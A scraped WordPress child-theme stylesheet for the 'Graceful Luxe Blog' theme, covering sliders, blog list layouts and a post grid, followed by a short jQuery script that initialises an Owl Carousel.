 #graceful-post-slider .slide-item {
   background-size: cover;
   background-position: center;
}

#graceful-post-slider .owl-nav {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
    display: block;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none; 
}

#graceful-post-slider .owl-nav button {
    background: rgba(255, 255, 255, 0.6);
    border: none;
    font-size: 60px !important; 
    pointer-events: all;
    color: #777 !important; 
    cursor: pointer;
    padding: 6px 8px 15px 10px !important;
}

#graceful-post-slider .owl-nav button:hover {
    color: #000 !important; 
}

#graceful-post-slider .owl-nav [class*=owl-]:hover {
       background: rgba(255, 255, 255, 0.7);
}

#graceful-post-slider .owl-nav .owl-prev {
    position: absolute;
    left: 10px; 
}

#graceful-post-slider .owl-nav .owl-next {
    position: absolute;
    right: 10px; 
}

#graceful-post-slider .owl-dots {
    margin-top: -32px;
    position: relative;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fbfbfb;
}


 #graceful-post-slider .graceful-wrap-inner {
   vertical-align: bottom;
}
 #graceful-post-slider.wrapped-content img {
   width: 100%;
}
 #graceful-post-slider.wrapped-content .slider-item-bg {
   height: 540px;
}
 .slider-item {
   display: none;
   position: relative;
}
 .slider-item-bg {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   height: 450px;
}
 .graceful-slider-info {
   display: inline-block;
   max-width: 840px;
   padding: 40px;
}
 .slider-categories {
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 3px;
   margin-bottom: 16px;
   text-transform: uppercase;
}
 .graceful-slider-title {
   font-size: 36px;
   letter-spacing: 1px;
   line-height: 44px;
   margin-bottom: 25px;
}
 .graceful-slider-read-more a {
   background: rgba(255, 255, 255, 0.1);
   border: 1px solid rgba(255, 255, 255, 0.8);
   cursor: pointer;
   display: inline-block;
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 2px;
   line-height: 30px;
   margin-bottom: 30px;
   padding: 0 25px;
   text-transform: uppercase;
}

#graceful-post-slider .owl-dots {
   display: block !important;
   padding: 0 !important;
}

@media screen and (max-width: 480px) {
    #graceful-post-slider .owl-nav {
        display: none;
    }
    .graceful-slider-info {
        padding: 10px;
    }
    .graceful-slider-title {
        font-size: 24px;
        letter-spacing: 1px;
        line-height: 31px;
        margin-bottom: 25px;
    }
    #graceful-post-slider .slide-item {
        height: 240px;
    }
}


@media screen and (max-width: 1200px) {
    #graceful-post-slider.wrapped-content {
        padding-bottom: 12px;
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    
}


/* Shine Effect on post images */
.site-images a {
    /*position: relative;*/
}
.site-images a::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.site-images a:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}



/*--------------------------------------------------------------
Home Blog List Layout Customization
--------------------------------------------------------------*/
.blog .content-column article {
    display: flex;
    overflow: hidden;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    height: 400px; 
}
.blog .post-image-col{
    flex: 0 0 50%;
    position: relative;
    overflow: hidden;
    
}
.blog .post-image-col .site-images{
    height: 400px; 
}
.blog .site-images a img{
    width: 100%;
    height: 100%;
    object-fit: cover;   
}
.blog .site-images .no-thumbnail {
    width: 100%;
    height: 100%;
    background-color: #ddd;
}
.blog .post-content-col {
    flex: 0 0 50%;
    padding: 25px;
    display: flex;
    flex-direction: column;
}
.blog .content-column li {
    margin-bottom: 50px;
}
.blog .post-header {
    text-align: unset;
}
.blog .post-title {
    font-size: 28px;
    font-weight: bolder;
    line-height: 36px;
}
.blog .post-page-content {
    padding-top: 0;
}
.blog .post-page-content p {
    padding: 0px;
    margin: 0px;
}
.blog .continue-read {
    text-align: left;
    margin: 5px 0 30px;
    padding: 0;
}

.blog .continue-read a {
    line-height: 34px;
}
    

/* Responsive adjustments */
@media (max-width: 992px) {
    .blog .content-column article {
        height: 350px;
    }
    
    .blog .post-image-col .site-images {
        height: 350px;
    }
    
    .blog .post-title {
        font-size: 24px;
    }
}

@media (max-width: 768px) {
    .blog .content-column article {
        flex-direction: column;
        height: auto;
    }
    
    .blog .post-image-col .site-images {
        flex: 0 0 280px;
        height: 280px;
    }
    
    .blog .post-content-col {
        flex: 1;
        padding: 15px;
    }
    
    .blog .post-title {
        font-size: 23px;
    }
    
    .blog .post-author {
        margin-bottom: 10px;
    }
}

@media (max-width: 480px) {
    .blog .graceful-latest .post-card {
        height: 430px;
    }
    .blog .post-image-col .site-images {
        height: 220px;
    }
}

.navigation-search-button {
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    line-height: 24px;
    position: relative;
}

.main-navigation-search {
    top: 7px;
}

.navigation-search-button i {
    color: #ffffff !important;
}

.continue-read a {
    background: #ffffff;
    border: 1px solid #C6AC8E;
    color: #C6AC8E !important;
    text-decoration: none;
}

#main-navigation #searchform #searchsubmit, .close-graceful-search {
    background: #f4f1ec;
    border: 1px solid #C6AC8E;
}

.graceful-latest-articles {
    margin-bottom: 30px;
    margin-top: 70px;
    border: 1px solid #C6AC8E;
    padding: 0 10px;
    text-align: center;
    font-size: 28px;
}

.archive .post-content-col {
    margin-top: 20px;
}



.main-content.wrapped-content {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

@media screen and (max-width: 1180px) {
    .main-content.wrapped-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }   
}

.content-post .post-footer {
    padding: 3px 0 !important;
}

.graceful-luxe-category-title {
    margin-bottom: 30px;
    margin-top: 1px;
    border: 1px solid #C6AC8E;
    padding: 1px 10px;
    text-align: center;
    font-size: 26px;
}



/*--------------------------------------------------------------
Home Blog List Layout Customization
--------------------------------------------------------------*/

.graceful-luxe-post-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 2rem;
    margin-bottom: 40px;
}

.graceful-luxe-post-item {
    position: relative;
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0,0,0,0.05);
    display: flex;
    flex-direction: column;
    border: 1px solid #eee;
}

.graceful-luxe-post-thumb {
    display: block;
    width: 100%;
    aspect-ratio: 16 / 9;
    overflow: hidden;
}

.graceful-luxe-post-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.graceful-luxe-thumb-placeholder {
    width: 100%;
    height: 100%;
    background: #e5e5e5;
    display: block;
}

.graceful-luxe-post-categories {
    position: absolute;
    top: 12px;
    left: 12px;
    display: flex;
    gap: 6px;
    flex-wrap: wrap;
}

.graceful-luxe-category-label {
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff !important;
    padding: 1px 10px 0px;
    font-size: 10px;
    border-radius: 20px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.graceful-luxe-post-header {
    padding: 1rem;
}

.graceful-luxe-post-title {
    font-size: 1.4rem;
    font-weight: bold;
    margin-bottom: 0.5rem;
}

.graceful-luxe-post-title a {
    text-decoration: none;
    color: #111;
}

.graceful-luxe-post-meta {
    font-size: 0.8rem;
    color: #777;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-bottom: 0.75rem;
}

.graceful-luxe-meta-sep {
    opacity: 0.6;
}

.graceful-luxe-post-date::before {
    content: "\f073"; 
    font-family: "FontAwesome"; 
    margin-right: 5px;
}

.graceful-luxe-post-excerpt {
    padding: 0 1rem 1rem;
    font-size: 0.95rem;
    color: #555;
    line-height: 1.5;
}

@media (min-width: 768px) {
    .graceful-luxe-post-list {
        grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    }
}


/*--------------------------------------------------------------
Luxe Posts Slider
--------------------------------------------------------------*/
.luxe-latest-posts-slider {
    margin-top: 10px;
}

.luxe-latest-posts-slider .owl-carousel {
    position: relative;
}

.luxe-latest-posts-slider .luxe-slider-item {
    position: relative;
    min-height: 450px;
    display: flex;
    align-items: flex-end;
    background: #eeeeee;
    overflow: hidden;
}

.luxe-latest-posts-slider .luxe-slider-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.luxe-latest-posts-slider .luxe-category-label {
    position: absolute;
    top: 15px;
    left: 15px;
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
}

.luxe-latest-posts-slider .luxe-slider-overlay {
    position: relative;
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff;
    padding: 15px;
    margin-right: 40px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

.luxe-latest-posts-slider .luxe-post-title {
    font-size: 28px;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 10px 0;
    color: #ffffff !important;
}

.luxe-latest-posts-slider .luxe-post-meta {
    display: flex;
    align-items: center;
    gap: 15px;
    font-size: 13px;
    opacity: 0.85;
}

.luxe-latest-posts-slider .luxe-post-meta .luxe-post-date::before {
    content: "\f073"; 
    font-family: "FontAwesome"; 
    margin-right: 5px;
}

@media (max-width: 768px) {
    .luxe-latest-posts-slider .luxe-slider-overlay {
        padding: 10px;
    }
    .luxe-latest-posts-slider .luxe-post-title {
        font-size: 16px;
    }
    .luxe-latest-posts-slider .luxe-category-label {
        font-size: 11px;
        padding: 4px 8px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/assets/js/luxe-carousel.js?ver=1.0.1
body_size: 459
content:
/**
 * Luxe Carousel JavaScript
 * 
 * Handles Owl Carousel initialization and configuration
 * 
 * Note: This script depends on jQuery and Owl Carousel being loaded by the parent theme.
 * 
 * @package Graceful Luxe Blog
 * @since 1.0.0
 */

jQuery(document).ready(function($) {
    $('.luxe-latest-posts-slider .owl-carousel').owlCarousel({
      center: true,
      items: 2,
      loop: true,
      autoplay: true,
      autoplayTimeout: 5000,
      margin: 10,
      dots: true,
      responsive: {
        0: {
          items: 1
        },
        768: {
          items: 2
        }
      }
    });
});